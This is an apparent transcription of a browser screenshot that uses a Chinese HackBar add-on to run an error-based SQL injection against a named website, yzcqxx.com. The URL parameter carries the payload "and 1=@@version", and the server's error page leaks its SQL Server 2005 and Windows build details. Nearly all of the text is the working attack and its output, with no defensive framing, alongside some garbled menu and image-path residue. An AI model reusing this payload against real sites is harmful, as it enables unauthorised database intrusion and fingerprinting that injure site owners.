 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 X86) <br> Oct 14 2005 00:33:37 <br> Copyright (c) 1988-2005 Microsoft Corporation<br> Enterprise Edition on Windows NT 5.2 (Build 3790: Servi...
38
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
yzcqxx.com/code/repair/repairmanagerinfo.aspx?cmd=AwaitBack&deletesplit=1' and 1=@@version and '1'='1
百度
بسم الله الرحمن الرحيم
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
http://yzcqxx.com/code/repair/repairmanagerinfo.aspx?cmd=AwaitBack&deletesplit=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。